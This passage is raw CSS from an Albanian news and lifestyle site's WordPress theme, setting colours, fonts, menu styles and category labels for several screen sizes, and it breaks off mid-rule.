button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e0003b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e0003b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e0003b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e0003b; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fe0035; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fe0035; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 27px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 27px; } .jeg_midbar { height : 100px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0a0a0a; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0a0a0a; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #bababa; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #474747; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #ffffff; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #0a0a0a; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fe0035; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Rufina,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1200px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1200px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1280px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1280px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><style id="jeg_vc_shortcodes_css" type="text/css" data-type="jeg_vc_shortcodes_custom-css">.vc_custom_1653572181762{background-color: #000000 !important;}.vc_custom_1653572192043{background-color: #000000 !important;}.vc_custom_1653570861435{background-color: #0a0a0a !important;}.vc_custom_1653566449770{background-color: #0a0a0a !important;}.vc_custom_1653921378940{margin-bottom: 10px !important;background-color: #0a0a0a !important;}.vc_custom_1653574140337{border-right-width: 3px !important;border-right-color: #ffffff !important;border-right-style: solid !important;}.vc_custom_1654528309623{margin-left: -20px !important;}.vc_custom_1653576812984{padding-top: 15px !important;padding-right: 15px !important;padding-left: 15px !important;background-color: #ffffff !important;}.vc_custom_1654692679175{border-bottom-width: 15px !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1653994061823{margin-top: 20px !important;}.vc_custom_1653917886819{margin-left: 20px !important;border-right-width: 3px !important;}.vc_custom_1653917873091{margin-top: -60px !important;margin-left: 170px !important;padding-left: 3px !important;border-radius: 3px !important;}</style>		<style type="text/css" id="wp-custom-css">
			.jeg_midbar, .jeg_midbar.dark {
    background-color: #000000;
}

.post-wrapper .jeg_container, .jeg_container_full {
    width: auto;
    margin: 0 auto;
    padding: 30px;
}
#ipp_mobile_close_tab {
    display: none;
    border: none;
    position: absolute;
    padding: 5px;
    width: 80px;
    text-align: center;
    left: 1px;
    right: 1px;
    margin: auto;
    background-color: #000000 !important;
    margin-top: -320px !important;
}

.figure--hoverable {
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
    background-color: #d83e;
}


.jeg_show_menu .jeg_menu_close {
    opacity: 1;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s;
    /* margin-right: 910px; */
    margin-top: 600px;
    z-index: 999999999999;
    width: 50.1vw;
}

#jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper {
    background: #0a0a0a;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: contain;
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-image: url(https://revistawho.com/wp-content/uploads/2022/06/backgroundmenuiw.png);
    background-size: cover;
}


.socials_widget.nobg a .fa {
    font-size: 25px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent!important;
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    place-content: center;
}


.jeg_mobile_menu{
text-align: -webkit-center;
}

.jeg_mobile_wrapper .item_main {
    flex: 1;
    width: 98vw;
}

.jeg_mobile_menu li a {
    color: #ffffff;
    margin-bottom: 15px;
    display: block;
	  margin: auto;
    font-size: 40px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative;
}

.menu-item-321541{padding:5px; background:#000000;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}


.menu-item-320675{padding:5px; background:#900078;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}

.menu-item-320677{padding:5px; background:#5cf29a;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320679{padding:5px; background:#00aeef;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}
.menu-item-320678{padding:5px; background:#ed1a74;
	color:#ffffff; 
	font-weight: 900; 
	font-size:37px;
transform:skewx(-19deg);
	margin-left:8px;
}



.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 636px;
}


.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0px;
    /* left: 14px; */
    background: #fff;
    width: -webkit-fill-available;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%,0,0);
    transition: .3s cubic-bezier(.25,.46,.45,.94);
    display: inline-flex;
}
/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) {
  
	.mobilee{display:none !important;}
	

	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
	.home .category-mode{padding:5px; background:#5f393b;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	.home .category-keshilla{padding:5px; background:#117ea3;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
.home .category-intervista {padding:5px; background:#00aeef;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 	 
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}
	.lkryesor .jeg_post_title a{
   font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    color: inherit;
		font-size:42px;
		line-height: 46px;
}
.lkryesor .jeg_post_excerpt {
	font-family: "Roboto", sans-serif  !important;
    font-style: italic !important;
    color: #000000 !important;
	    font-weight: 700;
    line-height: 26px;
	    font-size: 20px;
	display:block
}


	
	
.postet1 .jeg_post_title a {
		font-size:20px !important;
	}


	
	
	
.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {
	.mobilee {display:none;}
	
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
	
}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
